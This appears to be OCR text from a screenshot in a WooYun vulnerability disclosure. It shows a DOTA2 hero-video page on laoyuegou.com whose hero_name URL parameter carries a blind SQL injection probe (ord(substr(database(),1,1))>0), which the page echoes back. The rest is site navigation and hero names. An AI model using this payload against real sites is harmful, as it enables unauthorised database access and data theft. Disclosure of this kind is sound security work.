 http://www.laoyuegou.com/media/video/renqi/top/dota2/type/hero?hero_name=1' || ord(substr(database(),1,1))>0 or 'a%'='b
Enable Post data Enable Referrer
首页 LOL王者 魔兽排名 DOTA2赛事 直播&视频 魔兽插件 App 数据为你而生 兴趣因你而在 使用 App 登录
直播&视频 输入主播名称
直播 视频 录播 主播排名 解说排名
所有游戏 英雄联盟 DOTA2 魔兽世界 风暴英雄 暗黑破坏神3 星际争霸2 炉石传说
全部 作者 英雄
请选择英雄： 全部英雄 大哥 酱油 伪核 游走 抗压 1' || ord(substr(databas
敌法师 卓尔游侠 主宰 变体精灵 幻影长矛手 剃刀 斯温
狙击手 虚空假面 冥魂大帝 幻影刺客 圣堂刺客 露娜
www.wooyun.org